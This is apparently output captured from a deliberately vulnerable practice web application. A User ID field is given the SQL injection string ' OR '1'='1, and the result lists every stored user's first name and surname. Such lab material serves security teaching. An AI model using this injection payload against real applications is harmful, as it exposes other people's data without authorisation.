 User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith